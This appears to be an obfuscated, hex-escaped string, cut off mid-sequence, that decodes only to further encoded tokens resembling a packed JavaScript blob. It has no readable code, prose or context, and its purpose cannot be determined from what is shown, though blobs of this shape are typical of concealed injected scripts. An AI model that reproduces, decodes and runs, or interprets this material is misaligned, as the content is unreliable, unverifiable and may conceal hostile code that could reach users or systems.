\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x64\x5C\x31\x36\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x56\x5C\x76\x5C\x72\x5C\x30\x5C\x58\x5C\x31\x5C\x54\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x